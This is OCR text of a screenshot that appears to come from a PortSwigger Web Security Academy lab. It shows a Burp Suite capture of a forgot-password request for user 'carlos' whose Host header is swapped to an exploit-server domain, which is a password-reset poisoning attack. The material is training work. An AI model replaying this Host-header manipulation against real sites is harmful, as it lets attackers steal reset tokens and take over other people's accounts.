 Home | My account
Please enter your username or email
carlos
Submit
美化 Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0ae000ab0349cf3380f10c2d010a00e4.exploit-server.net
3 Cookie: session=8inPH4oUrgwsQVIpFLHH4RhyAAzfWOHP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0ad2009b0382cf9e806c0d0b00430027.web-security-academy.net
11 Referer:
https://0ad2009b0382cf9e806c0d0b00430027.web-security-academy.net/forgot-passwor
d
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos